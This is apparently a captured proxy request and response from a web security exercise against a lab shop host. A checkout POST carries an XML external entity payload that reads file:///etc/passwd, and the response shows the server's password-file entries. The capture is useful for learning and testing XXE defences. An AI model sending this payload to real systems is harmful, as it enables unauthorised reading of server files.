 Request
Pretty Raw Hex Headers Query params Cookies Attributes Hackvertor \n
1 POST /checkout.php HTTP/1.1
2 Host: shopdev2.inlanefreight.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 182
9 Origin: http://shopdev2.inlanefreight.local
10 Connection: close
11 Referer: http://shopdev2.inlanefreight.local/cart.php
12 Cookie: PHPSESSID=mcevbv5kt3l6bft0t54jqb2kei
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE userid [
16 <!ENTITY xxetest SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
<subtotal>
undefined
</subtotal>
<userid>
&xxetest;
</userid>
</root>
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Apr 2024 08:14:05 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 969
6 Content-Type: text/html; charset=UTF-8
7 Via: 1.1 shopdev2.inlanefreight.local
8 Connection: close
9
10 User: root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbi
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System (admin):/va
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
28 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
29 <br>
Checkout Process not Implemented